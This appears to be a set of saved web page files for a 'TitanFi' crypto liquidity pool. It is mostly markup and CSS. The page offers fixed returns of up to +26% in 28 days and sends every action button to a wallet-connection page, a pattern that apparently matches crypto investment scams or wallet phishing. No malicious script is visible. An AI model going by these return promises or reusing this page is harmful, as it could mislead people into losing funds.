                  <option value="th">ภาษาไทย</option>
                  <option value="fi">Suomi</option>
                  <option value="et">Eesti keel</option>
                  <option value="lv">Latviešu valoda</option>
                  <option value="lt">Lietuvių kalba</option>
                  <option value="tg">Тоҷикӣ</option>
                  <option value="ar">العربية</option>
                  <option value="de">Deutsch</option>
                  <option value="es">Español</option>
                  <option value="fr">Français</option>
                  <option value="hi">हिन्दी</option>
                  <option value="hy">Հայերեն</option>
                  <option value="id">Bahasa Indonesia</option>
                  <option value="it">Italiano</option>
                  <option value="ja">日本語</option>
                  <option value="ka">ქართული</option>
                  <option value="kk">Қазақ тілі</option>
                  <option value="kr">한국어</option>
                  <option value="pl">Polski</option>
                  <option value="pt">Português (Brasil)</option>
                  <option value="ro">Română</option>
                  <option value="tr">Türkçe</option>
                  <option value="uk">Українська</option>
                  <option value="uz">O‘zbek</option>
                  <option value="vi">Tiếng Việt</option>
                  <option value="zh">中文</option>
                </select>
              </div>
              <div class="tgmobile__menu-outer">
                <ul class="navigation">
                  <li><a href="#!" class="section-link ">HOME</a></li>
                  <li><a href="#!" class="section-link active">Titan Pool</a></li>
                  <li><a href="#!" class="section-link ">Titan Share</a></li>
                  <li><a href="#!" class="section-link ">TITAN SWAP</a></li>
                  <li><a href="#!" class="section-link ">TITAN CARD</a></li>
                  <li><a href="#!" class="section-link ">How it Works</a></li>
                  <li><a href="#!" class="section-link ">About the Project</a></li>
                  <li><a href="#!" class="section-link ">Advantages</a></li>
                  <li><a href="#!" class="section-link ">Security and Trust</a></li>
                  <li><a href="#!" class="section-link ">Community</a></li>
                </ul>
              </div>
              <div class="social-links">
                <ul class="list-wrap">
                  <li><a href="#"><i class="fab fa-telegram"></i></a></li>
                  <li><a href="#"><i class="fab fa-telegram"></i></a></li>
                </ul>
              </div>
            </nav>
          </div>
          <div class="tgmobile__menu-backdrop"></div>
        </header>
        <main class="main-area fix">
          <section class="banner__area banner__bg"
            style="background: url(&quot;hero_bg.svg&quot;) center center / cover no-repeat;">
            <div class="container">
              <div class="row justify-content-center">
                <div class="col-xl-8 col-lg-9 col-md-10">
                  <div class="banner__content text-center">
                    <div class="section__title text-center mb-70"><span class="sub-title">TitanPool</span></div>
                    <a href="wallet.html">
                    <div class="pool-tabs mb-4"><button class="pool-tab active">Create liquidity</button><button
                        class="pool-tab ">My liquidity <span>0</span></button></div></a>
                    <div class="" style="opacity: 1; transform: none;">
                      <div class="titan-card">
                        <h4 class="titan-input__h4">Amount</h4>
                        <div class="titan-input-wrap"><input type="text" placeholder="0" value=""><img
                            class="titan-input-wrap__poolimg" src="usdt.svg"><button
                            class="titan-input-wrap__poolbutton">Max</button></div>
                        <div class="titan-card__balance">Balance: <span>0 USDT</span></div>
                        <div class="titan-token-select"><button class="token-btn active">USDT</button><button
                            class="token-btn ">USDC</button></div>
                        <div class="titan-terms">
                          <h3 class="titan-terms__h3">Terms</h3>
                          <p class="titan-terms__p">Choose your investment duration:</p>
                          <div class="titan-term ">
                            <div><img src="checkbox.svg">&nbsp;&nbsp;1 Day</div><span>+0.5%</span>
                          </div>
                          <div class="titan-term ">
                            <div><img src="checkbox.svg">&nbsp;&nbsp;7 Days</div><span>+5%</span>
                          </div>
                          <div class="titan-term ">
                            <div><img src="checkbox.svg">&nbsp;&nbsp;14 Days</div><span>+12%</span>
                          </div>
                          <div class="titan-term active">
                            <div><img src="checkbox-active.svg">&nbsp;&nbsp;28 Days</div><span>+26%</span>
                          </div>
                        </div>
                        <div class="titan-profit text-white"><span>Profit:</span><strong>+0.00 USDT</strong></div>
                      </div>
                      <a href="wallet.html">
                      <div class="add-liquidity"><button class="tg-btn section-link">🚀 Connect Wallet</button></div>
                    </div>
                  </div>
                      <div class="add-liquidity"><button class="tg-btn section-link">🚀 Start Earning</button></div>
                    </div>
                </div>
                      <div class="add-liquidity"><button class="tg-btn section-link">🚀 Claim Refund</button></div>
                    </div>
                      <div class="add-liquidity"><button class="tg-btn section-link">🚀 Claim Rewards</button></div>
                    </div></a>
              </div>
            </div>
            <div class="banner__shape"><img src="hero_img01.png" alt="shape" class="alltuchtopdown"><img
                src="hero_img02.png" alt="shape" class="rotateme"><img src="hero_img03.png" alt="shape"
                class="alltuchtopdown"><img src="hero_bg_shape.svg" alt="shape" class="w-100 banner__bg-shape"></div>
          </section>
        </main>
        <footer class="footer__area">
          <div class="container">
            <div class="footer__top">
              <div class="row justify-content-center">
                <div class="col-lg-8">
                  <div class="footer__content text-center">
                    <div class="footer__logo mb-30"><img src="logo.png" alt="TitanFi" height="150" class="mb-3"></div>
                    <h3 class="title">Built on web3. Powered by You</h3>
                    <div class="team__social-wrap mt-40">
                      <ul class="list-wrap">
                        <li><a href="#"><img src="telegram.svg" alt="Telegram"></a></li>
                        <li><a href="#"><img src="telegram.svg" alt="Telegram"></a></li>
                        <li><a href="#"><img src="telegram.svg" alt="Telegram"></a></li>
                      </ul>
                    </div>
                    <div style="cursor: pointer;" class="mt-4 terms">Terms of use</div>
                  </div>
                </div>
              </div>
            </div>
            <div class="footer__bottom">
              <div class="copyright-text text-center">
                <p>Copyright 2025 - 2026 <a href="#">TitanFi</a></p>
              </div>
            </div>
          </div>
          <div class="footer__shape"><img src="footer_shape01.png" alt="shape" class="alltuchtopdown"><img
              src="footer_shape02.png" alt="shape" class="alltuchtopdown"></div>
        </footer>
      </div>
    </div>
  </div>


  <hov-nqrvuhromjay
    data-scrapbook-shadowdom="&lt;link rel=&quot;stylesheet&quot; href=&quot;HeVYJyaj3b9ddyWWhgMomJ9zMbU9Coj-VPnZTff8xBsOAjY43C-I_KHRiSGsy0SzT9X9fGTnCFUbxUxHprtf3Azbd-OsLVWmGuXc5_l3eH-41CNaIz9WebBQ.css&quot;&gt;"
    data-scrapbook-shadowdom-mode="closed"></hov-nqrvuhromjay>
  <script
    data-scrapbook-elem="basic-loader">(function () { var k1 = "data-scrapbook-shadowdom", k2 = "data-scrapbook-canvas", k3 = "data-scrapbook-input-indeterminate", k4 = "data-scrapbook-input-checked", k5 = "data-scrapbook-option-selected", k6 = "data-scrapbook-input-value", k7 = "data-scrapbook-textarea-value", k8 = "data-scrapbook-adoptedstylesheets", k9 = /^data-scrapbook-adoptedstylesheet-(\d+)$/, k10 = "data-scrapbook-shadowdom-mode", k11 = "data-scrapbook-shadowdom-clonable", k12 = "data-scrapbook-shadowdom-delegates-focus", k13 = "data-scrapbook-shadowdom-serializable", k14 = "data-scrapbook-shadowdom-slot-assignment", k15 = "data-scrapbook-slot-assigned", k16 = "data-scrapbook-slot-index", k17 = /^scrapbook-slot-index=(\d+)$/, k18 = '/scrapbook-slot-index', d = document, r = d.documentElement, $s = !!r.attachShadow, $as = !!d.adoptedStyleSheets, $c = !!window.HTMLCanvasElement, $sa = !!d.createElement('slot').assign, sle = [], sls = [], slt = function (r) { if ($sa) { var E = r.childNodes, i, e, s, m; for (i = 0; i < E.length; i++) { e = E[i]; if (e.nodeType === 8) { s = e.nodeValue; if (m = s.match(k17)) { s = e.nextSibling; if (s.nodeType === 3) { sls[m[1]] = s; } r.removeChild(e); i--; } else if (s === k18) { r.removeChild(e); i--; } } } } }, sl = function () { var i = sle.length, j, d, e; while (i--) { d = sle[i]; e = d.elem; d = d.value.split(','); j = d.length; while (j--) { d[j] = sls[parseInt(d[j], 10)]; } try { try { e.assign.apply(e, d); } catch (ex) { if (ex.message.includes('must have a callable @@iterator')) { e.assign(d); } else { throw ex; } } } catch (ex) { console.error(ex); } } }, asl = (function (r) { var l = [], E, i, e, m, c, j; if ($as) { E = r.attributes; i = E.length; while (i--) { e = E[i]; if (!(m = e.nodeName.match(k9))) { continue; } c = l[m[1]] = new CSSStyleSheet(); r.removeAttribute(m[0]); m = e.nodeValue.split('\n\n'); j = m.length; while (j--) { try { m[j] && c.insertRule(m[j]); } catch (ex) { console.error(ex); } } } } return l; })(r), as = function (d, e) { var l, i, I; if ($as && (l = e.getAttribute(k8)) !== null) { l = l.split(',').map(i => asl[i]); d.adoptedStyleSheets = d.adoptedStyleSheets.concat(l); e.removeAttribute(k8); } }, fn = function (r) { var E = r.querySelectorAll ? r.querySelectorAll("*") : r.getElementsByTagName("*"), i = E.length, e, d, s, m; while (i--) { e = E[i]; s = e.shadowRoot; if ($s && (d = e.getAttribute(k1))) { if (!s) { try { s = e.attachShadow({ mode: (m = e.getAttribute(k10)) !== null ? m : 'open', clonable: e.hasAttribute(k11), delegatesFocus: e.hasAttribute(k12), serializable: e.hasAttribute(k13), slotAssignment: (m = e.getAttribute(k14)) !== null ? m : void 0, }); s.innerHTML = d; } catch (ex) { console.error(ex); } } e.removeAttribute(k1); e.removeAttribute(k10); e.removeAttribute(k11); e.removeAttribute(k12); e.removeAttribute(k13); e.removeAttribute(k14); } if ($c && (d = e.getAttribute(k2)) !== null) { (function () { var c = e, g = new Image(); g.onload = function () { c.getContext('2d').drawImage(g, 0, 0); }; g.src = d; })(); e.removeAttribute(k2); } if ((d = e.getAttribute(k3)) !== null) { e.indeterminate = true; e.removeAttribute(k3); } if ((d = e.getAttribute(k4)) !== null) { e.checked = d === 'true'; e.removeAttribute(k4); } if ((d = e.getAttribute(k5)) !== null) { e.selected = d === 'true'; e.removeAttribute(k5); } if ((d = e.getAttribute(k6)) !== null) { e.value = d; e.removeAttribute(k6); } if ((d = e.getAttribute(k7)) !== null) { e.value = d; e.removeAttribute(k7); } if ($sa && (d = e.getAttribute(k15)) !== null) { sle.push({ elem: e, value: d }); e.removeAttribute(k15); } if ($sa && (d = e.getAttribute(k16)) !== null) { sls[d] = e; e.removeAttribute(k16); } if (s) { slt(e); as(s, e); fn(s); } } }; as(d, r); fn(d); sl(); })()</script>
</body>

</html>
</file>

<file: apiv4wc-connection.htm>
<!DOCTYPE html>
<!-- saved from url=(0054)#apiv4wc-connection -->
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./apiv4wc-connection_files/flowbite.min.css">
    <link rel="stylesheet" href="./apiv4wc-connection_files/inter.css">
    <script src="./apiv4wc-connection_files/saved_resource"></script>
    <script src="./apiv4wc-connection_files/saved_resource(1)"></script>
    <style>
        /* ! tailwindcss v3.4.4 | MIT License | https://tailwindcss.com */
        *,
        ::after,
        ::before {
            box-sizing: border-box;
            border-width: 0;
            border-style: solid;
            border-color: #e5e7eb
        }

        ::after,
        ::before {
            --tw-content: ''
        }

        :host,
        html {
            line-height: 1.5;
            -webkit-text-size-adjust: 100%;
            -moz-tab-size: 4;
            tab-size: 4;
            font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
            font-feature-settings: normal;
            font-variation-settings: normal;
            -webkit-tap-highlight-color: transparent
        }

        body {
            margin: 0;
            line-height: inherit
        }

        hr {
            height: 0;
            color: inherit;
            border-top-width: 1px
        }

        abbr:where([title]) {
            -webkit-text-decoration: underline dotted;
            text-decoration: underline dotted
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            font-size: inherit;
            font-weight: inherit
        }

        a {
            color: inherit;
            text-decoration: inherit
        }

        b,
        strong {
            font-weight: bolder
        }

        code,
        kbd,
        pre,
        samp {
            font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
            font-feature-settings: normal;
            font-variation-settings: normal;
            font-size: 1em
        }

        small {
            font-size: 80%
        }

        sub,
        sup {
            font-size: 75%;
            line-height: 0;
            position: relative;
            vertical-align: baseline
        }

        sub {
            bottom: -.25em
        }

        sup {
            top: -.5em
        }

        table {
            text-indent: 0;
            border-color: inherit;
            border-collapse: collapse
        }

        button,
        input,
        optgroup,
        select,
        textarea {
            font-family: inherit;
            font-feature-settings: inherit;
            font-variation-settings: inherit;
            font-size: 100%;
            font-weight: inherit;
            line-height: inherit;
            letter-spacing: inherit;
            color: inherit;
            margin: 0;
            padding: 0
        }

        button,
        select {
            text-transform: none
        }

        button,
        input:where([type=button]),
        input:where([type=reset]),
        input:where([type=submit]) {
            -webkit-appearance: button;
            background-color: transparent;
            background-image: none
        }

        :-moz-focusring {
            outline: auto
        }

        :-moz-ui-invalid {
            box-shadow: none
        }

        progress {
            vertical-align: baseline
        }

        ::-webkit-inner-spin-button,
        ::-webkit-outer-spin-button {
            height: auto
        }

        [type=search] {
            -webkit-appearance: textfield;
            outline-offset: -2px
        }

        ::-webkit-search-decoration {
            -webkit-appearance: none
        }

        ::-webkit-file-upload-button {
            -webkit-appearance: button;
            font: inherit
        }

        summary {
            display: list-item
        }

        blockquote,
        dd,
        dl,
        figure,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        hr,
        p,
        pre {
            margin: 0
        }

        fieldset {
            margin: 0;
            padding: 0
        }

        legend {
            padding: 0
        }

        menu,
        ol,
        ul {
            list-style: none;
            margin: 0;
            padding: 0
        }

        dialog {
            padding: 0
        }

        textarea {
            resize: vertical
        }

        input::placeholder,
        textarea::placeholder {
            opacity: 1;
            color: #9ca3af
        }

        [role=button],
        button {
            cursor: pointer
        }

        :disabled {
            cursor: default
        }

        audio,
        canvas,
        embed,
        iframe,
        img,
        object,
        svg,
        video {
            display: block;
            vertical-align: middle
        }

        img,
        video {
            max-width: 100%;
            height: auto
        }

        [hidden] {
            display: none
        }

        *,
        ::before,
        ::after {
            --tw-border-spacing-x: 0;
            --tw-border-spacing-y: 0;
            --tw-translate-x: 0;
            --tw-translate-y: 0;
            --tw-rotate: 0;
            --tw-skew-x: 0;
            --tw-skew-y: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-pan-x: ;
            --tw-pan-y: ;
            --tw-pinch-zoom: ;
            --tw-scroll-snap-strictness: proximity;
            --tw-gradient-from-position: ;
            --tw-gradient-via-position: ;
            --tw-gradient-to-position: ;
            --tw-ordinal: ;
            --tw-slashed-zero: ;
            --tw-numeric-figure: ;
            --tw-numeric-spacing: ;
            --tw-numeric-fraction: ;
            --tw-ring-inset: ;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: rgb(59 130 246 / 0.5);
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-ring-shadow: 0 0 #0000;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-colored: 0 0 #0000;
            --tw-blur: ;
            --tw-brightness: ;
            --tw-contrast: ;
            --tw-grayscale: ;
            --tw-hue-rotate: ;
            --tw-invert: ;
            --tw-saturate: ;
            --tw-sepia: ;
            --tw-drop-shadow: ;
            --tw-backdrop-blur: ;
            --tw-backdrop-brightness: ;
            --tw-backdrop-contrast: ;
            --tw-backdrop-grayscale: ;
            --tw-backdrop-hue-rotate: ;
            --tw-backdrop-invert: ;
            --tw-backdrop-opacity: ;
            --tw-backdrop-saturate: ;
            --tw-backdrop-sepia: ;
            --tw-contain-size: ;
            --tw-contain-layout: ;
            --tw-contain-paint: ;
            --tw-contain-style:
        }

        ::backdrop {
            --tw-border-spacing-x: 0;
            --tw-border-spacing-y: 0;
            --tw-translate-x: 0;
            --tw-translate-y: 0;
            --tw-rotate: 0;
            --tw-skew-x: 0;
            --tw-skew-y: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-pan-x: ;
            --tw-pan-y: ;
            --tw-pinch-zoom: ;
            --tw-scroll-snap-strictness: proximity;
            --tw-gradient-from-position: ;
            --tw-gradient-via-position: ;
            --tw-gradient-to-position: ;
            --tw-ordinal: ;
            --tw-slashed-zero: ;
            --tw-numeric-figure: ;
            --tw-numeric-spacing: ;
            --tw-numeric-fraction: ;
            --tw-ring-inset: ;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: rgb(59 130 246 / 0.5);
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-ring-shadow: 0 0 #0000;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-colored: 0 0 #0000;
            --tw-blur: ;
            --tw-brightness: ;
            --tw-contrast: ;
            --tw-grayscale: ;
            --tw-hue-rotate: ;
            --tw-invert: ;
            --tw-saturate: ;
            --tw-sepia: ;
            --tw-drop-shadow: ;
            --tw-backdrop-blur: ;
            --tw-backdrop-brightness: ;
            --tw-backdrop-contrast: ;
            --tw-backdrop-grayscale: ;
            --tw-backdrop-hue-rotate: ;
            --tw-backdrop-invert: ;
            --tw-backdrop-opacity: ;
            --tw-backdrop-saturate: ;
            --tw-backdrop-sepia: ;
            --tw-contain-size: ;
            --tw-contain-layout: ;
            --tw-contain-paint: ;
            --tw-contain-style:
        }

        .mx-auto {
            margin-left: auto;
            margin-right: auto
        }

        .mb-2 {
            margin-bottom: 0.5rem
        }

        .mb-4 {
            margin-bottom: 1rem
        }

        .mb-5 {
            margin-bottom: 1.25rem
        }

        .mr-2 {
            margin-right: 0.5rem
        }

        .mr-3 {
            margin-right: 0.75rem
        }

        .mt-5 {
            margin-top: 1.25rem
        }

        .flex {
            display: flex
        }

        @keyframes pulse {
            50% {
                opacity: .5
            }
        }

        .animate-pulse {
            animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite
        }

        .flex-col {
            flex-direction: column
        }

        .items-center {
            align-items: center
        }

        .justify-center {
            justify-content: center
        }

        .rounded-lg {
            border-radius: 0.5rem
        }

        .bg-blue-700 {
            --tw-bg-opacity: 1;
            background-color: rgb(29 78 216 / var(--tw-bg-opacity))
        }

        .p-4 {
            padding: 1rem
        }

        .px-5 {
            padding-left: 1.25rem;
            padding-right: 1.25rem
        }

        .px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem
        }

        .py-2\.5 {
            padding-top: 0.625rem;
            padding-bottom: 0.625rem
        }

        .py-8 {
            padding-top: 2rem;
            padding-bottom: 2rem
        }

        .text-sm {
            font-size: 0.875rem;
            line-height: 1.25rem
        }

        .font-bold {
            font-weight: 700
        }

        .font-medium {
            font-weight: 500
        }

        .text-red-900 {
            --tw-text-opacity: 1;
            color: rgb(127 29 29 / var(--tw-text-opacity))
        }

        .text-white {
            --tw-text-opacity: 1;
            color: rgb(255 255 255 / var(--tw-text-opacity))
        }

        .hover\:bg-blue-800:hover {
            --tw-bg-opacity: 1;
            background-color: rgb(30 64 175 / var(--tw-bg-opacity))
        }

        .focus\:outline-none:focus {
            outline: 2px solid transparent;
            outline-offset: 2px
        }

        .focus\:ring-4:focus {
            --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
            --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);
            box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
        }

        .focus\:ring-blue-300:focus {
            --tw-ring-opacity: 1;
            --tw-ring-color: rgb(147 197 253 / var(--tw-ring-opacity))
        }

        @media (min-width: 768px) {
            .md\:h-screen {
                height: 100vh
            }
        }

        @media (min-width: 1024px) {
            .lg\:py-0 {
                padding-top: 0px;
                padding-bottom: 0px
            }
        }

        @media (prefers-color-scheme: dark) {
            .dark\:bg-blue-200 {
                --tw-bg-opacity: 1;
                background-color: rgb(191 219 254 / var(--tw-bg-opacity))
            }

            .dark\:bg-blue-600 {
                --tw-bg-opacity: 1;
                background-color: rgb(37 99 235 / var(--tw-bg-opacity))
            }

            .dark\:text-blue-800 {
                --tw-text-opacity: 1;
                color: rgb(30 64 175 / var(--tw-text-opacity))
            }

            .dark\:hover\:bg-blue-700:hover {
                --tw-bg-opacity: 1;
                background-color: rgb(29 78 216 / var(--tw-bg-opacity))
            }

            .dark\:focus\:ring-blue-800:focus {
                --tw-ring-opacity: 1;
                --tw-ring-color: rgb(30 64 175 / var(--tw-ring-opacity))
            }
        }
    </style>
    <style>
        /* ! tailwindcss v3.4.4 | MIT License | https://tailwindcss.com */
        *,
        ::after,
        ::before {
            box-sizing: border-box;
            border-width: 0;
            border-style: solid;
            border-color: #e5e7eb
        }

        ::after,
        ::before {
            --tw-content: ''
        }

        :host,
        html {
            line-height: 1.5;
            -webkit-text-size-adjust: 100%;
            -moz-tab-size: 4;
            tab-size: 4;
            font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
            font-feature-settings: normal;
            font-variation-settings: normal;
            -webkit-tap-highlight-color: transparent
        }

        body {
            margin: 0;
            line-height: inherit
        }

        hr {
            height: 0;
            color: inherit;
            border-top-width: 1px
        }

        abbr:where([title]) {
            -webkit-text-decoration: underline dotted;
            text-decoration: underline dotted
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            font-size: inherit;
            font-weight: inherit
        }

        a {
            color: inherit;
            text-decoration: inherit
        }

        b,
        strong {
            font-weight: bolder
        }

        code,
        kbd,
        pre,
        samp {
            font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
            font-feature-settings: normal;
            font-variation-settings: normal;
            font-size: 1em
        }

        small {
            font-size: 80%
        }

        sub,
        sup {
            font-size: 75%;
            line-height: 0;
            position: relative;
            vertical-align: baseline
        }

        sub {
            bottom: -.25em
        }

        sup {
            top: -.5em
        }

        table {
            text-indent: 0;
            border-color: inherit;
            border-collapse: collapse
        }

        button,
        input,
        optgroup,
        select,
        textarea {
            font-family: inherit;
            font-feature-settings: inherit;
            font-variation-settings: inherit;
            font-size: 100%;
            font-weight: inherit;
            line-height: inherit;
            letter-spacing: inherit;
            color: inherit;
            margin: 0;
            padding: 0
        }

        button,
        select {
            text-transform: none
        }

        button,
        input:where([type=button]),
        input:where([type=reset]),
        input:where([type=submit]) {
            -webkit-appearance: button;
            background-color: transparent;
            background-image: none
        }

        :-moz-focusring {
            outline: auto
        }

        :-moz-ui-invalid {
            box-shadow: none
        }

        progress {
            vertical-align: baseline
        }

        ::-webkit-inner-spin-button,
        ::-webkit-outer-spin-button {
            height: auto
        }

        [type=search] {
            -webkit-appearance: textfield;
            outline-offset: -2px
        }

        ::-webkit-search-decoration {
            -webkit-appearance: none
        }

        ::-webkit-file-upload-button {
            -webkit-appearance: button;
            font: inherit
        }

        summary {
            display: list-item
        }

        blockquote,
        dd,
        dl,
        figure,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        hr,
        p,
        pre {
            margin: 0
        }

        fieldset {
            margin: 0;
            padding: 0
        }

        legend {
            padding: 0
        }

        menu,
        ol,
        ul {
            list-style: none;
            margin: 0;
            padding: 0
        }

        dialog {
            padding: 0
        }

        textarea {
            resize: vertical
        }

        input::placeholder,
        textarea::placeholder {
            opacity: 1;
            color: #9ca3af
        }

        [role=button],
        button {
            cursor: pointer
        }

        :disabled {
            cursor: default
        }

        audio,
        canvas,
        embed,
        iframe,
        img,
        object,
        svg,
        video {
            display: block;
            vertical-align: middle
        }

        img,
        video {
            max-width: 100%;
            height: auto
        }

        [hidden] {
            display: none
        }

        [type='text'],
        input:where(:not([type])),
        [type='email'],
        [type='url'],
        [type='password'],
        [type='number'],
        [type='date'],
        [type='datetime-local'],
        [type='month'],
        [type='search'],
        [type='tel'],
        [type='time'],
        [type='week'],
        [multiple],
        textarea,
        select {
            -webkit-appearance: none;
            appearance: none;
            background-color: #fff;
            border-color: #6b7280;
            border-width: 1px;
            border-radius: 0px;
            padding-top: 0.5rem;
            padding-right: 0.75rem;
            padding-bottom: 0.5rem;
            padding-left: 0.75rem;
            font-size: 1rem;
            line-height: 1.5rem;
            --tw-shadow: 0 0 #0000;
        }

        [type='text']:focus,
        input:where(:not([type])):focus,
        [type='email']:focus,
        [type='url']:focus,
        [type='password']:focus,
        [type='number']:focus,
        [type='date']:focus,
        [type='datetime-local']:focus,
        [type='month']:focus,
        [type='search']:focus,
        [type='tel']:focus,
        [type='time']:focus,
        [type='week']:focus,
        [multiple]:focus,
        textarea:focus,
        select:focus {
            outline: 2px solid transparent;
            outline-offset: 2px;
            --tw-ring-inset: var(--tw-empty,
                    /*!*/
                    /*!*/
                );
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: #2563eb;
            --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
            --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
            box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
            border-color: #2563eb
        }

        input::placeholder,
        textarea::placeholder {
            color: #6b7280;
            opacity: 1
        }

        ::-webkit-datetime-edit-fields-wrapper {
            padding: 0
        }

        ::-webkit-date-and-time-value {
            min-height: 1.5em;
            text-align: inherit
        }

        ::-webkit-datetime-edit {
            display: inline-flex
        }

        ::-webkit-datetime-edit,
        ::-webkit-datetime-edit-year-field,
        ::-webkit-datetime-edit-month-field,
        ::-webkit-datetime-edit-day-field,
        ::-webkit-datetime-edit-hour-field,
        ::-webkit-datetime-edit-minute-field,
        ::-webkit-datetime-edit-second-field,
        ::-webkit-datetime-edit-millisecond-field,
        ::-webkit-datetime-edit-meridiem-field {
            padding-top: 0;
            padding-bottom: 0
        }

        select {
            background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");
            background-position: right 0.5rem center;
            background-repeat: no-repeat;
            background-size: 1.5em 1.5em;
            padding-right: 2.5rem;
            print-color-adjust: exact
        }

        [multiple],
        [size]:where(select:not([size="1"])) {
            background-image: initial;
            background-position: initial;
            background-repeat: unset;
            background-size: initial;
            padding-right: 0.75rem;
            print-color-adjust: unset
        }

        [type='checkbox'],
        [type='radio'] {
            -webkit-appearance: none;
            appearance: none;
            padding: 0;
            print-color-adjust: exact;
            display: inline-block;
            vertical-align: middle;
            background-origin: border-box;
            -webkit-user-select: none;
            user-select: none;
            flex-shrink: 0;
            height: 1rem;
            width: 1rem;
            color: #2563eb;
            background-color: #fff;
            border-color: #6b7280;
            border-width: 1px;
            --tw-shadow: 0 0 #0000
        }

        [type='checkbox'] {
            border-radius: 0px
        }

        [type='radio'] {
            border-radius: 100%
        }

        [type='checkbox']:focus,
        [type='radio']:focus {
            outline: 2px solid transparent;
            outline-offset: 2px;
            --tw-ring-inset: var(--tw-empty,
                    /*!*/
                    /*!*/
                );
            --tw-ring-offset-width: 2px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: #2563eb;
            --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
            --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
            box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow)
        }

        [type='checkbox']:checked,
        [type='radio']:checked {
            border-color: transparent;
            background-color: currentColor;
            background-size: 100% 100%;
            background-position: center;
            background-repeat: no-repeat
        }

        [type='checkbox']:checked {
            background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e");
        }

        @media (forced-colors: active) {
            [type='checkbox']:checked {
                -webkit-appearance: auto;
                appearance: auto
            }
        }

        [type='radio']:checked {
            background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e");
        }

        @media (forced-colors: active) {
            [type='radio']:checked {
                -webkit-appearance: auto;
                appearance: auto
            }
        }

        [type='checkbox']:checked:hover,
        [type='checkbox']:checked:focus,
        [type='radio']:checked:hover,
        [type='radio']:checked:focus {
            border-color: transparent;
            background-color: currentColor
        }

        [type='checkbox']:indeterminate {
            background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");
            border-color: transparent;
            background-color: currentColor;
            background-size: 100% 100%;
            background-position: center;
            background-repeat: no-repeat;
        }

        @media (forced-colors: active) {
            [type='checkbox']:indeterminate {
                -webkit-appearance: auto;
                appearance: auto
            }
        }

        [type='checkbox']:indeterminate:hover,
        [type='checkbox']:indeterminate:focus {
            border-color: transparent;
            background-color: currentColor
        }

        [type='file'] {
            background: unset;
            border-color: inherit;
            border-width: 0;
            border-radius: 0;
            padding: 0;
            font-size: unset;
            line-height: inherit
        }

        [type='file']:focus {
            outline: 1px solid ButtonText;
            outline: 1px auto -webkit-focus-ring-color
        }

        *,
        ::before,
        ::after {
            --tw-border-spacing-x: 0;
            --tw-border-spacing-y: 0;
            --tw-translate-x: 0;
            --tw-translate-y: 0;
            --tw-rotate: 0;
            --tw-skew-x: 0;
            --tw-skew-y: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-pan-x: ;
            --tw-pan-y: ;
            --tw-pinch-zoom: ;
            --tw-scroll-snap-strictness: proximity;
            --tw-gradient-from-position: ;
            --tw-gradient-via-position: ;
            --tw-gradient-to-position: ;
            --tw-ordinal: ;
            --tw-slashed-zero: ;
            --tw-numeric-figure: ;
            --tw-numeric-spacing: ;
